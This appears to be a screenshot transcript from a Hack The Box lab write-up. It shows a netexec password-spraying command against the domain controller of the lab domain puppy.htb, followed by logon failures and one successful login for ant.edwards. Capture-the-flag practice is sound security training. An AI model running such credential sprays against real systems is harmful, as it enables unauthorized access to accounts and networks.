 ┌──(tsunami㉿coffee)-[~/Documents]
└─$ nxc smb 10.129.168.239 -u usernames.txt -p passwords.txt -d puppy.htb
SMB 10.129.168.239 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (sign
ing:True) (SMBv1:False)
SMB 10.129.168.239 445 DC [-] puppy.htb\steph.cooper_adm:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\steph.cooper:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\jamie.williams:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\adam.silver:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\ant.edwards:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\levi.james:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\Administrator:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\steph.cooper_adm:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\steph.cooper:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\jamie.williams:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\levi.james:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\Administrator:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\steph.cooper_adm:Antman2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\steph.cooper:Antman2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\jamie.williams:Antman2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [-] puppy.htb\adam.silver:Antman2025! STATUS_LOGON_FAILURE
SMB 10.129.168.239 445 DC [+] puppy.htb\ant.edwards:Antman2025!